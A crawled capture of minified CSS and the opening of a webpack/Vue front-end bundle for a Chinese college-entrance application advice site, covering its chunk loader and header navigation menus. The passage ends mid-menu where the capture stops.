.left-content .news .news-sections .section-item .news-list .news-item-block .news-info .publish-time[data-v-4473cb84]{font-size:.65rem}.home .container .main .left-content .news .news-sections .section-item .news-list .news-item-block[data-v-4473cb84]:hover{color:#1a7fb9}.home .container .main .right-content .baokao .baokao-item[data-v-4473cb84]{margin-top:12px}.home .container .main .right-content .baokao .baokao-item img[data-v-4473cb84]{width:100%}.home .container .main .right-content .baokao .baokao-item[data-v-4473cb84]:hover{transform:scale(1.02);cursor:pointer}.home .container .main .right-content .teacher[data-v-4473cb84]{margin-top:20px}.home .container .main .right-content .teacher .teacher-item[data-v-4473cb84]{margin-top:15px}.home .container .main .right-content .teacher .teacher-item[data-v-4473cb84]:hover{cursor:pointer}.home .container .main .right-content .teacher .teacher-item .header-img img[data-v-4473cb84]{width:100%}.home .container .main .right-content .teacher .teacher-item .name-level[data-v-4473cb84]{vertical-align:center}.home .container .main .right-content .teacher .teacher-item .name-level .name[data-v-4473cb84]{font-size:.9rem;font-weight:500}.home .container .main .right-content .teacher .teacher-item .name-level .level[data-v-4473cb84]{font-size:.5rem;padding:1px;background:#ff5640;color:#fff;text-align:center;border-radius:3px;margin-left:5px}.home .container .main .right-content .yinpin[data-v-4473cb84]{margin-top:50px}.home .container .main .right-content .yinpin .yinpin-item[data-v-4473cb84]{margin-top:20px}.home .container .main .right-content .yinpin .yinpin-item .yinpin-jiangshi[data-v-4473cb84]{margin-top:10px}.home .container .main .card img[data-v-4473cb84]{width:100%}.home .container .main .card .card-intro[data-v-4473cb84]{margin-top:8px;font-size:.5rem}.home .container .main .card .buy[data-v-4473cb84]{cursor:pointer;margin-top:15px;font-size:.8rem;background:#ff5640;border-radius:5px;color:#fff;padding:2px;text-align:center}.home .container .intro[data-v-4473cb84]{margin-top:50px}.home .container .intro .about_us[data-v-4473cb84]{background:url(https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/index/bg_94.png);height:50px;line-height:50px;color:#fff;font-size:18px;padding-left:20px!important;cursor:pointer}.home .container .intro .student[data-v-4473cb84]{background:url(https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/index/bg_96.png)}.home .container .intro .case[data-v-4473cb84],.home .container .intro .student[data-v-4473cb84]{height:50px;line-height:50px;color:#fff;font-size:18px;padding-left:20px!important;cursor:pointer}.home .container .intro .case[data-v-4473cb84]{background:url(https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/index/bg_98.png)}.home .container .intro .honour[data-v-4473cb84]{background:url(https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/index/bg_100.png);height:50px;line-height:50px;color:#fff;font-size:18px;padding-left:20px!important;cursor:pointer}.pointer[data-v-4473cb84]{cursor:pointer}.card-item[data-v-4473cb84]{border:1px solid #e1e1e1;width:47%;margin-top:10px}.card-item[data-v-4473cb84]:nth-child(2){margin-left:4%}.card-item .goods-name[data-v-4473cb84]{font-size:16px;font-weight:600}.card-item .price[data-v-4473cb84]{color:#929292;font-size:12px;padding-top:10px}[data-v-4473cb84] .el-carousel__indicators{border-radius:30px;height:25px!important;padding:0 5px!important;background:rgba(0,0,0,.3)}[data-v-4473cb84] .el-carousel__indicator{padding:0!important}[data-v-4473cb84] .el-carousel__indicators--horizontal{bottom:10px!important}[data-v-4473cb84] .el-carousel__button{width:12px!important;height:12px!important;border-radius:12px!important;padding:2px!important;margin:0 5px!important}[data-v-4473cb84] .is-active .el-carousel__button{width:12px;height:12px;padding:2px 5px!important;background:#ff5640;font-size:18px}

--- FILE ---
content_type: application/javascript
request_url: https://gaokaoer.cn/js/app.cf46dc89.js
body_size: 24589
content:
(function(e){function t(t){for(var a,n,l=t[0],i=t[1],d=t[2],r=0,b=[];r<l.length;r++)n=l[r],Object.prototype.hasOwnProperty.call(o,n)&&o[n]&&b.push(o[n][0]),o[n]=0;for(a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a]);u&&u(t);while(b.length)b.shift()();return s.push.apply(s,d||[]),c()}function c(){for(var e,t=0;t<s.length;t++){for(var c=s[t],a=!0,n=1;n<c.length;n++){var l=c[n];0!==o[l]&&(a=!1)}a&&(s.splice(t--,1),e=i(i.s=c[0]))}return e}var a={},n={app:0},o={app:0},s=[];function l(e){return i.p+"js/"+({}[e]||e)+"."+{"chunk-022a7345":"da25daa7","chunk-06cce216":"e147e96f","chunk-0ae2cdd7":"b4d74179","chunk-0f7720b2":"af494c7e","chunk-10fdf0d1":"a944f003","chunk-125fb9e3":"f562f00c","chunk-1293884a":"9270a948","chunk-1761ca53":"23b73073","chunk-17acaae7":"28190257","chunk-18fc1b9f":"0f06ecb8","chunk-1e9a22c2":"6028fa5c","chunk-217698d8":"e0ed12d4","chunk-220598da":"7298577c","chunk-1c5ad9f6":"1f0cd280","chunk-4fd8d3d6":"d53e65b9","chunk-62aee734":"c179ea45","chunk-73ad1687":"d2535aa2","chunk-b51cb9fc":"b5d68af0","chunk-ba7128d6":"39542852","chunk-23aa94b6":"f9839eb9","chunk-291a6c48":"493e61e6","chunk-2aba5202":"9811dedd","chunk-2c6b0e16":"b316f104","chunk-304fc28c":"04959f9e","chunk-33833aca":"64028802","chunk-33fc092b":"81999728","chunk-37a224dc":"c08514d4","chunk-3830d809":"0a108501","chunk-3ed07cb6":"02c5b69b","chunk-419fec96":"bb8fe9be","chunk-42172d80":"4fd0ef05","chunk-43263778":"b9b9f7ee","chunk-4681476b":"922dd461","chunk-473dbe5c":"d55a35d8","chunk-48f9bc68":"cfc9ab9d","chunk-49617f9f":"11bdd773","chunk-49a0c6ea":"2b2f0ee8","chunk-4af797d6":"ffdff48c","chunk-4dda7559":"a72b8b09","chunk-4eb6771e":"73a09adb","chunk-5248acb4":"62f34da2","chunk-53f77a1c":"e776bf4a","chunk-5527e5e6":"9a307c8a","chunk-591be496":"bcc6aa8a","chunk-5c8a64d5":"dc69ca21","chunk-5cf5d98a":"0323c580","chunk-0b0fc952":"49579ae3","chunk-2ef34814":"42dd52a8","chunk-6129380e":"39ab7067","chunk-629a5934":"233cfea9","chunk-6364a62c":"0b21b6e2","chunk-64234a0b":"fcf6f21f","chunk-67ab3f8c":"9c54bc4f","chunk-68184a8e":"93a01a40","chunk-64e94e6c":"ff00bb5d","chunk-69f08818":"0d32be8f","chunk-7f75dde6":"a1dd4f2b","chunk-9129894a":"ca644f67","chunk-6a17cb1d":"f51bee42","chunk-6ac4af8e":"d3078b9d","chunk-6b95b502":"a9c10507","chunk-6ff9790c":"e74eabd3","chunk-783ba8c6":"126703d9","chunk-7a8d85e7":"62e2d3f7","chunk-7dd5366c":"ebf10b20","chunk-8bfe4afe":"79bf6146","chunk-8e15eadc":"16ac1b5a","chunk-8fa871cc":"38aeb989","chunk-b2b01d58":"80066e6b","chunk-b818d826":"62315f18","chunk-b9dad416":"0f459208","chunk-ba97d026":"fe20f131","chunk-c97a65fe":"d04cce4d","chunk-d6f828ae":"8ade56fa","chunk-d7198ff4":"43819d2e","chunk-040aafff":"ef30e690","chunk-07de853f":"405de549","chunk-15fc3e11":"7adb11de","chunk-1e4e6bca":"e218fdd6","chunk-2e9b6350":"cfc8caa0","chunk-35f5775b":"d0bf3450","chunk-37649141":"c6326f06","chunk-43d46ecf":"ea68a097","chunk-4bb984d9":"4cc62ee2","chunk-61bb42c1":"f6424714","chunk-61f0cb6a":"5cdfc831","chunk-70411726":"ac1cf4c1","chunk-8804588a":"433a9818","chunk-a6461ca6":"464c33d8","chunk-edf27ec2":"12bcb67e","chunk-f0090aec":"ee41fce5","chunk-f3969db2":"6c44a051","chunk-22fae62e":"5f7f4b09","chunk-2d216214":"832aa55e"}[e]+".js"}function i(t){if(a[t])return a[t].exports;var c=a[t]={i:t,l:!1,exports:{}};return e[t].call(c.exports,c,c.exports,i),c.l=!0,c.exports}i.e=function(e){var t=[],c={"chunk-022a7345":1,"chunk-06cce216":1,"chunk-0ae2cdd7":1,"chunk-10fdf0d1":1,"chunk-125fb9e3":1,"chunk-1293884a":1,"chunk-1761ca53":1,"chunk-17acaae7":1,"chunk-18fc1b9f":1,"chunk-1e9a22c2":1,"chunk-217698d8":1,"chunk-1c5ad9f6":1,"chunk-4fd8d3d6":1,"chunk-62aee734":1,"chunk-73ad1687":1,"chunk-b51cb9fc":1,"chunk-ba7128d6":1,"chunk-23aa94b6":1,"chunk-291a6c48":1,"chunk-2aba5202":1,"chunk-2c6b0e16":1,"chunk-304fc28c":1,"chunk-33833aca":1,"chunk-33fc092b":1,"chunk-37a224dc":1,"chunk-3830d809":1,"chunk-3ed07cb6":1,"chunk-419fec96":1,"chunk-42172d80":1,"chunk-43263778":1,"chunk-4681476b":1,"chunk-473dbe5c":1,"chunk-49617f9f":1,"chunk-49a0c6ea":1,"chunk-4af797d6":1,"chunk-4dda7559":1,"chunk-4eb6771e":1,"chunk-5248acb4":1,"chunk-53f77a1c":1,"chunk-5527e5e6":1,"chunk-591be496":1,"chunk-5c8a64d5":1,"chunk-5cf5d98a":1,"chunk-0b0fc952":1,"chunk-2ef34814":1,"chunk-629a5934":1,"chunk-6364a62c":1,"chunk-64234a0b":1,"chunk-67ab3f8c":1,"chunk-64e94e6c":1,"chunk-69f08818":1,"chunk-7f75dde6":1,"chunk-9129894a":1,"chunk-6a17cb1d":1,"chunk-6ac4af8e":1,"chunk-6b95b502":1,"chunk-6ff9790c":1,"chunk-783ba8c6":1,"chunk-7a8d85e7":1,"chunk-7dd5366c":1,"chunk-8bfe4afe":1,"chunk-8e15eadc":1,"chunk-8fa871cc":1,"chunk-b2b01d58":1,"chunk-b818d826":1,"chunk-b9dad416":1,"chunk-ba97d026":1,"chunk-c97a65fe":1,"chunk-d6f828ae":1,"chunk-040aafff":1,"chunk-07de853f":1,"chunk-15fc3e11":1,"chunk-1e4e6bca":1,"chunk-2e9b6350":1,"chunk-35f5775b":1,"chunk-37649141":1,"chunk-43d46ecf":1,"chunk-4bb984d9":1,"chunk-61bb42c1":1,"chunk-61f0cb6a":1,"chunk-70411726":1,"chunk-8804588a":1,"chunk-a6461ca6":1,"chunk-edf27ec2":1,"chunk-f0090aec":1,"chunk-f3969db2":1};n[e]?t.push(n[e]):0!==n[e]&&c[e]&&t.push(n[e]=new Promise((function(t,c){for(var a="css/"+({}[e]||e)+"."+{"chunk-022a7345":"a846cd8b","chunk-06cce216":"1ee31ab4","chunk-0ae2cdd7":"ad402644","chunk-0f7720b2":"31d6cfe0","chunk-10fdf0d1":"3fcef93f","chunk-125fb9e3":"812d308e","chunk-1293884a":"f3169828","chunk-1761ca53":"544d81c6","chunk-17acaae7":"7a931de3","chunk-18fc1b9f":"beb2bef7","chunk-1e9a22c2":"544d81c6","chunk-217698d8":"ef81bbe0","chunk-220598da":"31d6cfe0","chunk-1c5ad9f6":"55e3c5ff","chunk-4fd8d3d6":"4e832fcc","chunk-62aee734":"59baac38","chunk-73ad1687":"df1a6005","chunk-b51cb9fc":"d1615e56","chunk-ba7128d6":"5638f251","chunk-23aa94b6":"2acc1c91","chunk-291a6c48":"3e15a889","chunk-2aba5202":"02a42b26","chunk-2c6b0e16":"c1d7cb75","chunk-304fc28c":"3e6a651f","chunk-33833aca":"c8ab3454","chunk-33fc092b":"ef22c39f","chunk-37a224dc":"dfb6455c","chunk-3830d809":"208b3819","chunk-3ed07cb6":"27a16179","chunk-419fec96":"408f96a0","chunk-42172d80":"7a6c5154","chunk-43263778":"81682d4d","chunk-4681476b":"b38ca17d","chunk-473dbe5c":"00b95e67","chunk-48f9bc68":"31d6cfe0","chunk-49617f9f":"7b40a37d","chunk-49a0c6ea":"f646a3c6","chunk-4af797d6":"2120fd65","chunk-4dda7559":"6afa6b64","chunk-4eb6771e":"544d81c6","chunk-5248acb4":"4750033d","chunk-53f77a1c":"2de63bdb","chunk-5527e5e6":"e23fd958","chunk-591be496":"b50ed1e7","chunk-5c8a64d5":"e20525d2","chunk-5cf5d98a":"badc474d","chunk-0b0fc952":"dd2e95ad","chunk-2ef34814":"5b62b12a","chunk-6129380e":"31d6cfe0","chunk-629a5934":"ba0a894d","chunk-6364a62c":"c9e5a60a","chunk-64234a0b":"9bc85eee","chunk-67ab3f8c":"89b36084","chunk-68184a8e":"31d6cfe0","chunk-64e94e6c":"95ce111d","chunk-69f08818":"9ab70324","chunk-7f75dde6":"94e58ff0","chunk-9129894a":"67cb8e3b","chunk-6a17cb1d":"68d8842e","chunk-6ac4af8e":"5a00a953","chunk-6b95b502":"a0262394","chunk-6ff9790c":"6285ee4a","chunk-783ba8c6":"2b3a6b19","chunk-7a8d85e7":"710db415","chunk-7dd5366c":"543109db","chunk-8bfe4afe":"8e0aa982","chunk-8e15eadc":"238840de","chunk-8fa871cc":"f2c1d196","chunk-b2b01d58":"a90c8c79","chunk-b818d826":"89eab459","chunk-b9dad416":"d600086f","chunk-ba97d026":"544d81c6","chunk-c97a65fe":"0760af83","chunk-d6f828ae":"53e185f7","chunk-d7198ff4":"31d6cfe0","chunk-040aafff":"e54d6395","chunk-07de853f":"56e6ba99","chunk-15fc3e11":"f7782255","chunk-1e4e6bca":"20a098cd","chunk-2e9b6350":"52cdc4f7","chunk-35f5775b":"1bf62afd","chunk-37649141":"4bb643ae","chunk-43d46ecf":"632e99fc","chunk-4bb984d9":"dc9f776f","chunk-61bb42c1":"e10bf1af","chunk-61f0cb6a":"e055fc2a","chunk-70411726":"75a65655","chunk-8804588a":"e44ff314","chunk-a6461ca6":"2535737c","chunk-edf27ec2":"f46c708b","chunk-f0090aec":"f58ff0af","chunk-f3969db2":"f5812618","chunk-22fae62e":"31d6cfe0","chunk-2d216214":"31d6cfe0"}[e]+".css",o=i.p+a,s=document.getElementsByTagName("link"),l=0;l<s.length;l++){var d=s[l],r=d.getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(r===a||r===o))return t()}var b=document.getElementsByTagName("style");for(l=0;l<b.length;l++){d=b[l],r=d.getAttribute("data-href");if(r===a||r===o)return t()}var u=document.createElement("link");u.rel="stylesheet",u.type="text/css",u.onload=t,u.onerror=function(t){var a=t&&t.target&&t.target.src||o,s=new Error("Loading CSS chunk "+e+" failed.\n("+a+")");s.code="CSS_CHUNK_LOAD_FAILED",s.request=a,delete n[e],u.parentNode.removeChild(u),c(s)},u.href=o;var h=document.getElementsByTagName("head")[0];h.appendChild(u)})).then((function(){n[e]=0})));var a=o[e];if(0!==a)if(a)t.push(a[2]);else{var s=new Promise((function(t,c){a=o[e]=[t,c]}));t.push(a[2]=s);var d,r=document.createElement("script");r.charset="utf-8",r.timeout=120,i.nc&&r.setAttribute("nonce",i.nc),r.src=l(e);var b=new Error;d=function(t){r.onerror=r.onload=null,clearTimeout(u);var c=o[e];if(0!==c){if(c){var a=t&&("load"===t.type?"missing":t.type),n=t&&t.target&&t.target.src;b.message="Loading chunk "+e+" failed.\n("+a+": "+n+")",b.name="ChunkLoadError",b.type=a,b.request=n,c[1](b)}o[e]=void 0}};var u=setTimeout((function(){d({type:"timeout",target:r})}),12e4);r.onerror=r.onload=d,document.head.appendChild(r)}return Promise.all(t)},i.m=e,i.c=a,i.d=function(e,t,c){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:c})},i.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var c=Object.create(null);if(i.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(c,a,function(t){return e[t]}.bind(null,a));return c},i.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i.oe=function(e){throw console.error(e),e};var d=window["webpackJsonp"]=window["webpackJsonp"]||[],r=d.push.bind(d);d.push=t,d=d.slice();for(var b=0;b<d.length;b++)t(d[b]);var u=r;s.push([0,"chunk-vendors"]),c()})({0:function(e,t,c){e.exports=c("56d7")},"0200":function(e,t,c){"use strict";c("c6be")},"0338":function(e,t,c){e.exports=c.p+"img/gh_f25d8a892b0f_258.3c7612c8.jpg"},"07df":function(e,t,c){e.exports=c.p+"img/vip.699c7bf8.png"},"2c75":function(e,t,c){"use strict";c("eac6")},"33cc":function(e,t,c){e.exports=c.p+"img/weixinpay高三.32843675.png"},"3f58":function(e,t,c){},"53d1":function(e,t,c){"use strict";c("daf7")},"56d7":function(e,t,c){"use strict";c.r(t);var a=c("7a23");function n(e,t,c,n,o,s){const l=Object(a["resolveComponent"])("EHeader"),i=Object(a["resolveComponent"])("router-view"),d=Object(a["resolveComponent"])("EBottom");return Object(a["openBlock"])(),Object(a["createElementBlock"])(a["Fragment"],null,[Object(a["createVNode"])(l),Object(a["createVNode"])(i),Object(a["createVNode"])(d)],64)}var o=c("81a5"),s=c.n(o),l=c("7c75"),i=c.n(l);const d={id:"nav"},r={class:"top"},b={class:"right"},u={class:"searchbar"},h={key:0,class:"logo",style:{width:"500px"}},m={class:"right"},p={class:"search-component"},j=["innerHTML"],O={class:"ezy-nav-bar"},f={class:"menu-list"},k={class:"sub-menu-block"},g={class:"sub-menu-list"},w={class:"sub-menu-block",style:{left:"-240px"}},N={class:"sub-menu-list"},V={class:"sub-menu-list"},x={class:"sub-menu-list"},v={class:"third-menu-list"},C={class:"third-menu-list"},y={class:"sub-menu-list"},_={class:"sub-menu-list"},E={class:"sub-menu-block",style:{left:"-60px"}},T={class:"sub-menu-list"},B={class:"sub-menu-list"},z={class:"sub-menu-block"},I={class:"sub-menu-list"},S={class:"login_user"},M={class:"user_opration_list"},P={key:1,class:"userinfo"};function D(e,t,n,o,l,D){const L=Object(a["resolveComponent"])("Ticket"),U=Object(a["resolveComponent"])("el-icon"),R=Object(a["resolveComponent"])("VideoCameraFilled"),A=Object(a["resolveComponent"])("Headset"),q=Object(a["resolveComponent"])("Management"),F=Object(a["resolveComponent"])("el-input"),$=Object(a["resolveComponent"])("Search"),Q=Object(a["resolveComponent"])("el-button"),H=Object(a["resolveComponent"])("ArrowRightBold"),G=Object(a["resolveComponent"])("el-avatar"),J=Object(a["resolveComponent"])("el-col"),W=Object(a["resolveComponent"])("el-image"),K=Object(a["resolveComponent"])("el-row"),X=Object(a["resolveComponent"])("User"),Y=Object(a["resolveComponent"])("Unlock"),Z=Object(a["resolveComponent"])("Document"),ee=Object(a["resolveComponent"])("Failed"),te=Object(a["resolveComponent"])("el-affix");return Object(a["openBlock"])(),Object(a["createElementBlock"])("div",d,[Object(a["createElementVNode"])("div",r,[t[76]||(t[76]=Object(a["createElementVNode"])("div",{class:"contact"},[Object(a["createTextVNode"])(" 热线电话:"),Object(a["createElementVNode"])("span",{class:"phone-number"},"400-024-0688")],-1)),Object(a["createElementVNode"])("div",b,[Object(a["createElementVNode"])("div",{class:"r-button",onClick:t[0]||(t[0]=e=>o.goto("ecardintro"))},[Object(a["createVNode"])(U,{size:18,color:"#0A67A3",style:{"vertical-align":"middle"}},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(L)]),_:1}),t[72]||(t[72]=Object(a["createTextVNode"])(" 购买会员卡 ",-1))]),Object(a["createElementVNode"])("div",{class:"r-button breath",onClick:t[1]||(t[1]=e=>o.goto("howtouse"))},[Object(a["createVNode"])(U,{size:18,color:"#0A67A3",style:{"vertical-align":"middle"}},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(R)]),_:1}),t[73]||(t[73]=Object(a["createTextVNode"])(" 网站使用教程 ",-1))]),Object(a["createElementVNode"])("div",{class:"r-button",onClick:t[2]||(t[2]=e=>o.goto("platform"))},[Object(a["createVNode"])(U,{size:18,color:"#0A67A3",style:{"vertical-align":"middle"}},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(A)]),_:1}),t[74]||(t[74]=Object(a["createTextVNode"])(" 进群听讲座 ",-1))]),Object(a["createElementVNode"])("div",{class:"r-button",onClick:t[3]||(t[3]=e=>o.goto("investment"))},[Object(a["createVNode"])(U,{size:18,color:"#0A67A3",style:{"vertical-align":"middle"}},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(q)]),_:1}),t[75]||(t[75]=Object(a["createTextVNode"])(" 代理商加盟 ",-1))])])]),Object(a["createElementVNode"])("div",u,[t[79]||(t[79]=Object(a["createElementVNode"])("div",{class:"logo"},[Object(a["createElementVNode"])("img",{src:s.a,alt:""})],-1)),o.data.showeyeLogo?(Object(a["openBlock"])(),Object(a["createElementBlock"])("div",h,[...t[77]||(t[77]=[Object(a["createElementVNode"])("img",{src:i.a,alt:"",style:{width:"340px",height:"40px","margin-top":"5px"}},null,-1)])])):Object(a["createCommentVNode"])("",!0),Object(a["createElementVNode"])("div",m,[Object(a["createElementVNode"])("div",p,[Object(a["createVNode"])(F,{modelValue:o.data.keyword,"onUpdate:modelValue":t[4]||(t[4]=e=>o.data.keyword=e),size:"default",placeholder:"搜院校/搜专业/搜资讯",onKeyup:t[5]||(t[5]=Object(a["withKeys"])(e=>o.search(),["enter","native"]))},null,8,["modelValue"]),Object(a["createVNode"])(Q,{type:"primary",size:"default",onClick:t[6]||(t[6]=e=>o.search())},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(U,{size:15,color:"#ffffff",style:{"vertical-align":"middle"}},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])($)]),_:1}),t[78]||(t[78]=Object(a["createElementVNode"])("span",{style:{"vertical-align":"middle"}}," 搜索 ",-1))]),_:1})]),Object(a["createElementVNode"])("div",{class:"countdown",innerHTML:o.data.cutdownText},null,8,j)])]),Object(a["createVNode"])(te,{offset:0,"z-index":9999},{default:Object(a["withCtx"])(()=>[Object(a["createElementVNode"])("div",O,[Object(a["createElementVNode"])("div",f,[Object(a["createElementVNode"])("div",{class:"menu-item",onClick:t[7]||(t[7]=e=>o.goto("Home"))}," 首页 "),Object(a["createElementVNode"])("div",{class:"menu-item",onMouseover:t[12]||(t[12]=e=>o.data.showsub2=!0),onMouseleave:t[13]||(t[13]=e=>o.data.showsub2=!1)},[t[80]||(t[80]=Object(a["createTextVNode"])(" 高考选科 ",-1)),Object(a["withDirectives"])(Object(a["createElementVNode"])("div",k,[Object(a["createElementVNode"])("div",g,[Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[8]||(t[8]=e=>(o.goto("chooseMajorByCollege"),o.data.showsub2=!1))},"根据大学选专业"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[9]||(t[9]=e=>(o.goto("chooseMajorBySubject"),o.data.showsub2=!1))},"根据科目选专业"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[10]||(t[10]=e=>(o.goto("chooseSubjectByMajor"),o.data.showsub2=!1))},"根据专业选科目"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[11]||(t[11]=e=>(o.gotoCeping("xuanke"),o.data.showsub2=!1))},"升学专业测评")])],512),[[a["vShow"],o.data.showsub2]])],32),Object(a["createElementVNode"])("div",{class:"menu-item",onMouseover:t[39]||(t[39]=e=>o.data.showsub3=!0),onMouseleave:t[40]||(t[40]=e=>o.data.showsub3=!1)},[t[88]||(t[88]=Object(a["createTextVNode"])(" 报志愿 ",-1)),Object(a["withDirectives"])(Object(a["createElementVNode"])("div",w,[Object(a["createElementVNode"])("div",N,[t[81]||(t[81]=Object(a["createElementVNode"])("div",{class:"sub-menu-title"},"数据查询",-1)),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[14]||(t[14]=e=>(o.goto("SchoolList"),o.data.showsub3=!1))},"院校库"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[15]||(t[15]=e=>(o.goto("MajorList"),o.data.showsub3=!1))},"专业库"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[16]||(t[16]=e=>(o.goto("recruitPlan"),o.data.showsub3=!1))},"招生计划"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[17]||(t[17]=e=>(o.goto("RankByScore"),o.data.showsub3=!1))},"一分一段表"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[18]||(t[18]=e=>(o.goto("weiciTransform"),o.data.showsub3=!1))},"位次转换"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[19]||(t[19]=e=>(o.goto("subjectEvaluate"),o.data.showsub3=!1))},"学科评估")]),Object(a["createElementVNode"])("div",V,[t[82]||(t[82]=Object(a["createElementVNode"])("div",{class:"sub-menu-title"},"易测评",-1)),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[20]||(t[20]=e=>(o.goto("CepingList"),o.data.showsub3=!1))},"易志愿测评"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[21]||(t[21]=e=>(o.goto("admissionChance"),o.data.showsub3=!1))},"录取概率测试")]),Object(a["createElementVNode"])("div",x,[t[85]||(t[85]=Object(a["createElementVNode"])("div",{class:"sub-menu-title"},"智能志愿表",-1)),Object(a["createElementVNode"])("div",{class:"third-menu-block",onMouseover:t[28]||(t[28]=e=>o.data.showthird1=!0),onMouseleave:t[29]||(t[29]=e=>o.data.showthird1=!1)},[t[83]||(t[83]=Object(a["createTextVNode"])(" 普通类 ",-1)),Object(a["createVNode"])(U,{size:12,color:"#ffffff"},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(H)]),_:1}),Object(a["withDirectives"])(Object(a["createElementVNode"])("div",v,[Object(a["createElementVNode"])("div",{class:"third-menu-item",onClick:t[22]||(t[22]=e=>(o.goto("assessUserInfo"),o.data.showthird1=!1,o.data.showsub3=!1))},"个人资料"),Object(a["createElementVNode"])("div",{class:"third-menu-item",onClick:t[23]||(t[23]=e=>(o.goto("assessUserIntention"),o.data.showthird1=!1,o.data.showsub3=!1))},"个人意愿"),Object(a["createElementVNode"])("div",{class:"third-menu-item",onClick:t[24]||(t[24]=e=>(o.gotoCeping("baokao"),o.data.showthird1=!1,o.data.showsub3=!1))},"测评系统"),Object(a["createElementVNode"])("div",{class:"third-menu-item",onClick:t[25]||(t[25]=e=>(o.goto("recommendMajors"),o.data.showthird1=!1,o.data.showsub3=!1))},"推荐专业"),Object(a["createElementVNode"])("div",{class:"third-menu-item",onClick:t[26]||(t[26]=e=>(o.goto("table"),o.data.showthird1=!1,o.data.showsub3=!1))},"一键生成志愿表"),Object(a["createElementVNode"])("div",{class:"third-menu-item",onClick:t[27]||(t[27]=e=>(o.goto("zxtable"),o.data.showthird1=!1,o.data.showsub3=!1))},"自主填报")],512),[[a["vShow"],o.data.showthird1]])],32),Object(a["createElementVNode"])("div",{class:"third-menu-block",onMouseover:t[32]||(t[32]=e=>o.data.showthird2=!0),onMouseleave:t[33]||(t[33]=e=>o.data.showthird2=!1)},[t[84]||(t[84]=Object(a["createTextVNode"])(" 艺术类 ",-1)),Object(a["createVNode"])(U,{size:12,color:"#ffffff"},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(H)]),_:1}),Object(a["withDirectives"])(Object(a["createElementVNode"])("div",C,[Object(a["createElementVNode"])("div",{class:"third-menu-item",onClick:t[30]||(t[30]=e=>(o.goto("artAssessUserInfo"),o.data.showthird2=!1,o.data.showsub3=!1))},"个人资料"),Object(a["createElementVNode"])("div",{class:"third-menu-item",onClick:t[31]||(t[31]=e=>(o.goto("arttianbao"),o.data.showthird2=!1,o.data.showsub3=!1))},"自主填报")],512),[[a["vShow"],o.data.showthird2]])],32)]),Object(a["createElementVNode"])("div",y,[t[86]||(t[86]=Object(a["createElementVNode"])("div",{class:"sub-menu-title"},"艺术类",-1)),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[34]||(t[34]=e=>(o.goto("ArtSchoolList"),o.data.showsub3=!1))},"院校库"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[35]||(t[35]=e=>(o.goto("artRecruitPlan"),o.data.showsub3=!1))},"招生计划"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[36]||(t[36]=e=>(o.goto("artRankByScore"),o.data.showsub3=!1))},"一分一段表")]),Object(a["createElementVNode"])("div",_,[t[87]||(t[87]=Object(a["createElementVNode"])("div",{class:"sub-menu-title"},"填报服务",-1)),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[37]||(t[37]=e=>(o.goto("oneOnOne"),o.data.showsub3=!1))},"一对一填报"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[38]||(t[38]=e=>(o.goto("oneOnOne"),o.data.showsub3=!1))},"艺术类填报")])],512),[[a["vShow"],o.data.showsub3]])],32),Object(a["createElementVNode"])("div",{class:"menu-item",onClick:t[41]||(t[41]=e=>o.goto("qiangji"))}," 强基计划 "),Object(a["createElementVNode"])("div",{class:"menu-item",onMouseover:t[55]||(t[55]=e=>o.data.showsub4=!0),onMouseleave:t[56]||(t[56]=e=>o.data.showsub4=!1)},[t[90]||(t[90]=Object(a["createTextVNode"])(" 易起学 